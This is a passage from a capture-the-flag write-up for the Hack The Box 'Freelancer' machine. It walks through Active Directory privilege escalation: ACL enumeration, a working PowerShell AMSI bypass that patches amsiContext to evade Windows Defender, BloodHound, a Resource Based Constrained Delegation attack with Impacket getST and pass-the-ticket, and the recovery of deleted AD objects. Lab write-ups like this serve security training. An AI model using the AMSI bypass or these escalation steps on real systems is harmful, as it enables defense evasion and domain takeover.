
And enumerating AD group information, I found out the AD RECYCLE BIN group owns WriteProperty privilege:
$group = Get-ADGroup -Identity "AD RECYCLE BIN"
$acl = Get-Acl "AD:DC=freelancer,DC=htb"
$acl.Access | Where-Object { $_.IdentityReference -like "*AD RECYCLE BIN*" }
With all this information, we need to perform further exploit on the Active Directory. Therefore, we will need BloodHound to gather and analyze the AD.
However, the machine is under protect of Windows Defender, which means we will have to bypass the AV or AMSI, aka Antimalware Scan Interface (AMSI), a Microsoft security feature that helps integrated applications detect and block potentially malicious scripts and other activities from running in Windows environments, including PowerShell scripts, VBScript, Ruby, and other code that might attempt to exploit system vulnerabilities.
There are many ways to do so, we can refer the Amsi-Bypass-Powershell using the powershell script like:
$a = [Ref].Assembly.GetTypes() | ?{$_.Name -like '*siUtils'}
$b = $a.GetFields('NonPublic,Static') | ?{$_.Name -like '*siContext'}
[IntPtr]$c = $b.GetValue($null)
[Int32[]]$d = @(0xff)
[System.Runtime.InteropServices.Marshal]::Copy($d, 0, $c, 1)
This operation effectively writes the byte 0xff to the AMSI object context to disable or alter the behavior of the antivirus, without changing any other things to keep the object same as before.
Then we can use BloodHound to better understand the AD:

Now we know Lorra belongs to group AD RECYCLE BIN, which owns GenericWrite privilege to the DC, aka Domain Controller. This means we can modify the msDS-AllowedToActOnBehalfOfOtherIdentitity attribute to perform the famous Resource Based Constrained Delegation (RBCD) attack, where raxis' blog has more details on it.
I used the NoPac Scanner to identify the vulnerability:

We can then create up to 10 machine accounts as Lorra. Then we can delegate the newly created machine account to impersonate the Domain Controller who owns the privilege to authorize kerberos tickets:

Before using the Impacket tools in this case, we need to synchronize the date time between our local machine and the victim, since TGT/ST tickets are time-base. Here I used to tool Htpdate to synchronize the time under http protocol. We can do it right at the beginning or anytime before we move to next step.
After modifying the attribute, we can use Impacket’s getST script to get a Kerberos ticket to impersonate Administrator:

With the genreated ticket, we can then pass-the-ticket login as Administrator:

LZAKANOF
Lorra as the member in the AD RECYCLE BIN group, is allowed to read the deleted Active Directory objects, which can reveal sensitive information:
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *Then we will find out anther relevant user Liza.kazanof:

With the DEL ID identified, we can then restore this deleted account:
